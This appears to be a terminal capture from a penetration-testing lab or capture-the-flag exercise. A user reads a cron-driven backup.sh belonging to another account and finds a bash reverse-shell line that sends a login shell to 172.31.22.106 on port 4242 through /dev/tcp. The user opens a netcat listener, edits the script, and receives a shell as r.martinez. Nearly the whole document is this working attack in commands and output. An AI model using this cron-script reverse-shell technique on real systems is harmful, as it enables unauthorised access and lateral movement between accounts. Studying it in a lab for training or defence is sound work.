 j.bourcier@ip-172-31-9-190:/home/r.martinez/scripts$ cat backup.sh
#!/bin/bash

# This script runs every minute to backup my most important files
cp /home/r.martinez/files/* /tmp/
/bin/bash -l > /dev/tcp/172.31.22.106/4242 0<&1 2>&1
j.bourcier@ip-172-31-9-190:/home/r.martinez/scripts$ nc -nvlp 4242
Listening on 0.0.0.0 4242
^X^C
j.bourcier@ip-172-31-9-190:/home/r.martinez/scripts$ nano backup.sh
j.bourcier@ip-172-31-9-190:/home/r.martinez/scripts$ nc -nvlp 4242
Listening on 0.0.0.0 4242
Connection received on 172.31.9.190 59284
whoami
r.martinez